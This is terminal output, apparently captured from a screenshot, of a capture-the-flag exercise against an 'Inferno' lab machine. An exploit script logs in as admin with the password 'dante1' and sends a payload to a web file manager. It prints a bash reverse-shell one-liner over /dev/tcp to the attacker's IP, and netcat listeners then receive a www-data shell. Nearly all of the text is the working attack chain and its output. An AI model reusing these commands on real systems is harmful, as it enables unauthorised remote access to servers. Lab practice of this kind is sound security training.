 kali@kali: ~/Documents/inferno
kali@kali: ~/Documents/inferno
kali@kali: ~/Documents/inferno
kali@kali: ~/Documents/inferno 145x19
┌──(kali㉿kali)-[~/Documents/inferno]
└─$ python exploit-fixed.py http://inferno.thm/inferno/ admin dante1 10.11.25.15 1234 linux
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer s
upported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.11.25.15/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
{"status":"error","message":"No Results Returned"}
[+] Exploit finished!
[+] Enjoy your reverse shell!
kali@kali: ~/Documents/inferno 145x3
┌──(kali㉿kali)-[~/Documents/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.11.25.15/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.25.15] from (UNKNOWN) [10.10.145.233] 34610
kali@kali: ~/Documents/inferno 145x25
┌──(kali㉿kali)-[~/Documents/inferno]
└─$ nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.11.25.15] from (UNKNOWN) [10.10.145.233] 55010
bash: cannot set terminal process group (924): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ exit
┌──(kali㉿kali)-[~/Documents/inferno]
└─$
KALI
OFFENSIVE SECURITY